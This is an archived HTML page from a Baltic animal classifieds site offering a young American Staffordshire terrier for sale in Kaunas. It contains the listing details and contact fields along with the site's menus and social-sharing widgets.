

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/lv/sale/g.139256
body_size: 36830
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Dzīvnieku aprūpe | pārdod dzīvnieku, suns, stafordšīras terjers, Kaunas City</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Parduodamas Amerikiečių Stadforšyro Terjero patinelis. Sunelis Nukirminuotas yra padaryti visi skiepukai. Tevai su dokumentais yra Grynaveisliai. Informacija tik telefonu. Kaina Derinama su zmogumi asmeniskai.   " >
			<meta name="keywords" content="Dzīvnieku sludinājumi, 
     		suns, kaķis, dzīvnieks, kucēns, kaķēns, kuce, puika, suņi, kaķi, suņuki, dzīvnieki, mājdzīvnieki, kucēni kaķēni, 
     		pieejamie, adopcija, pazudušie, atrastie, 
     		patversme, dzīvnieku patversmes, suņu patversmes, kaķu patversmes, dzīvnieku aprūpe    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lv,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/sale/g.139256">LT</a> | <a href="/en/sale/g.139256">EN</a> | <a href="/ru/sale/g.139256">RU</a> | <b>LV</b> | <a href="/pl/sale/g.139256">PL</a> | <a href="/ee/sale/g.139256">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lv/sale/g.139256" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lv/sale/g.139256" title="" >Igaunija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="lv/"><img src="system/template/html/page.html/files/header/header-lv" alt="Title page" align="right" /></a>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lv/admin-login/g.139256" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lv/sale/g.139256" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lietotāja vārds" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="pierakstīties" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lv/registration" >reģistrēties</A> |
						<A title="lost password" class="small" href="/lv/lost_password">aizmirsu paroli</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/adoption">Pieejamie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/missing">Pazudušie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/found">Atrastie</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/sale">Pārdod</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/wanted">Meklēju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/fates">Likteņi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/help">Jaunumi</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lv/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lv/main/f.new" >Jauns sludinājums</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Drukāt</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbNyskMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbNyskMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMbNyskMf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOzMbNyskMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMbNyskMf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOzMbNyskMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Pārdod dzīvnieku</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Apraksts:</td>
								<td><p> Parduodamas Amerikiečių Stadforšyro Terjero patinelis. Sunelis Nukirminuotas yra padaryti visi skiepukai. Tevai su dokumentais yra Grynaveisliai. Informacija tik telefonu. Kaina Derinama su zmogumi asmeniskai. </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Pazīmes :</td>
									<td>sportisks, mīl bērnus, labs sargs , jautrs , var dzīvot tikai iekštelpās , draudzīgs, vakcinēti </td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzīvnieka vārds:</td>
									<td>Ardas-Arda</td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzīvnieka suga:</td>
									<td>suns</td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzīvnieku skaits:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šķirne:</td>
									<td>Stafordšīras terjers</td>
								</tr><tr>
									<td class="fname" NOWRAP>Dzimums:</td>
									<td>tēviņš</td>
								</tr><tr>
									<td class="fname" NOWRAP>Seksuālā aktivitāte:</td>
									<td>nav kastrēts</td>
								</tr><tr>
									<td class="fname" NOWRAP>Vecums:</td>
									<td>1-6 mēneši</td>
								</tr><tr>
									<td class="fname" NOWRAP>Augstuma kategorija:</td>
									<td>mazs (līdz 30 cm)</td>
								</tr><tr>
									<td class="fname" NOWRAP>Spalvas tips:</td>
									<td>īsspalvains</td>
								</tr><tr>
									<td class="fname" NOWRAP>Krāsa:</td>
									<td>melns , balts</td>
								</tr><tr>
									<td class="fname" NOWRAP>Atrašanās vieta:</td>
									<td>Lietuva, Kaunas City, Kaunas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Īpašnieka nosaukums:</td>
									<td>Gertrūda</td>
								</tr><tr>
									<td class="fname" NOWRAP>Īpašnieki tālrunis:</td>
									<td>860251703</td>
								</tr><tr>
									<td class="fname" NOWRAP>Īpašnieka e-pasts:</td>
									<td><a href="mailto:&#75;&#97;&#117;&#110;&#97;&#115;&#46;&#103;&#101;&#114;&#116;&#114;&#117;&#100;&#97;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;">&#75;&#97;&#117;&#110;&#97;&#115;&#46;&#103;&#101;&#114;&#116;&#114;&#117;&#100;&#97;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</a></td>
								</tr>	
					<tr>
						<td class="fname">Lietotājs:</td>
						<td><a href="lv/anketa/user.7069900" title="">Gertrūč</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Dalīties ar draugiem</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('pārdod dzīvnieku, suns, stafordšīras terjers, Kaunas City', 'http://www.gyvunugloba.lt/lv/sale/g.139256', 'Dzīvnieku aprūpe');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Sludinājumu skaits: 139256
							<br>Ielikts: 2018-11-12
							| atjaunošana: 2018-11-14
							
							<br>Viedokļu skaits: 271657
							<br>Iepriekšējs dzīvnieku statuss: Pārdod dzīvnieku
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<div class="noprint"><br><br><i>Komentārus var atstāt tikai <a href="/lv/admin-login/g.139256">reģistrētie</a> lietotāji.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://www.gyvunugloba.lt/lv/sale/g.139256t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://www.gyvunugloba.lt/lv/sale/g.139256" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lv/about_us" title="par mums" class="light">par mums</a>  | <a href="lv/shelters" title="Dzīvnieku patversmes (kaķu, sunu)" class="light">patversmes</a>  | <a href="lv/rules" title="noteikumi" class="light">noteikumi</a>  | <a href="lv/distribution" title="sadale" class="light">sadale</a>  | <a href="lv/blacklist" title="melnais saraksts" class="light">melnais saraksts</a>  | <a href="lv/friends" title="draugi" class="light">draugi</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontakti" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Tiešsaistē: <b>346</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Draugiem.lv" class="light" >
						<img  src="data/icons/frype.png" alt="Draugiem.lv" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lv/help" title="Jaunumi">Jaunumi</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57086" title="Viedokļu: 32565"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57086" title="Viedokļu: 32565"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57085" title="Viedokļu: 138976"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57084" title="Viedokļu: 144118"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57084" title="Viedokļu: 144118"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57083" title="Viedokļu: 100533"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57082" title="Viedokļu: 100036"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57082" title="Viedokļu: 100036"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57080" title="Viedokļu: 100953"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57080" title="Viedokļu: 100953"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57079" title="Viedokļu: 101287"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57079" title="Viedokļu: 101287"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57078" title="Viedokļu: 152918"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" 